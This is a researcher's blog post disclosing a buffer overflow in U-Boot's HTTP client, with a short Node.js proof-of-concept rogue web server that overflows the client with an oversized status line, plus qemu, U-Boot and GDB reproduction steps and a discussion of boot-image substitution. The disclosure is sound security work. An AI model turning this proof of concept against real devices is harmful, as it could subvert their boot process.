U-Boot HTTP Client

Recently, the U-Boot Bootloader introduced HTTP support for remote booting. More information about this feature introduction can be read at the linaro blog here: https://www.linaro.org/blog/http-now-supported-in-u-boot/.

This blog post will look at the implementation of the U-Boot HTTP Client and discuss some of its shortcoming in its present form.

The HTTP Client is implemented here: https://source.denx.de/u-boot/u-boot/-/blob/master/net/wget.c

As it currently is implemented, there is a buffer overflow in the HTTP Client implementation.



I was able to take control of the Instruction Pointer ($PC) using a relatively simple proof of concept rogue web server:

Proof of Concept

// Forgive me for writing this poorly and in NodeJS...

const net = require('net');

const response = [

'HTTP/1.0 200 ' + 'A'.repeat(1024 * 1024 * 86),

'\r\n'

].join('\r\n');

const socket = net.createServer(function (c) {

c.write(response);

c.end()

});

socket.listen(80, function() {

console.log('server running');

});

Screenshot:

Impact

This could potentially be used to remotely compromise a U-Boot based device that relies on U-Boot’s HTTP Boot. To the best of my knowledge, no such hardware device currently exists. All testing in this blog post was performed in a virtualized environment with qemu-system.

I am not sure what the goal of an exploit would be, but I think the most likely objective would be to try to load a different boot image than the one the administrator is expecting; but even this is a stretch.

If you can control the webserver the wget request is issued to, you can control the image that comes back to the host for it to boot. If hardware root of trust features were enabled, this could be used to bypass the hardware root of trust.

If you can control any part of the network, since the traffic is over HTTP you could simply Machine in the Middle the network traffic and send your own boot image as well.

Analysis

If you want to consider this a vulnerability, writing an exploit that will work at all, let alone across device models, is going to be difficult. In a virtualized environment, a successful exploit is going to depend not only on the amount of system memory, but more importantly, the $loadaddr parameter value passed into the wget command within the U-Boot CLI. Since that can vary at runtime, trying to build an exploit is going to be difficult.

I don’t consider this a vulnerability because of its recent implementation and the slow adoption of new U-Boot versions. No one uses this feature yet.

A Note About Disclosure

The HTTP client is a very recently implemented feature and has not to my knowledge been included in a major U-boot release yet. Also, the U-Boot maintainers do not have any form of private security contact method, so I’m just full disclosing this. If this rubs anyone the wrong way, consider reaching out to the U-Boot project and asking them to set up a security@ email inbox.

Methodology

All testing was completed against the master branch at commit revision f147aa80f52989c7455022ca1ab959e8545feccc. This was the latest commit when I pulled the source.

I followed the instructions I wrote up here and then attached a GDB-multiarch instance to the VM process by adding -s -S to the qemu-system command. So in full, my qemu-system command looked like this:

qemu-system-arm -M vexpress-a9 -device loader,file=u-boot.bin,addr=0x60800000,cpu-num=0,force-raw=on -s -S -nographic

The U-Boot CLI Commands I used were:

setenv autoload 0;dhcp

wget $loadaddr 172.19.222.219:/

Where 172.19.222.219 is the IP address of the nodejs POC server running on port 80.

The GDB commands I used on top of pwndbg were:

target remote :1234

file u-boot

b *0x41414141

The file u-boot command loads the u-boot file from the current u-boot directory:

$ file u-boot

u-boot: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, with debug_info, not stripped

This is the ELF symbol file that u-boot generates at compile time.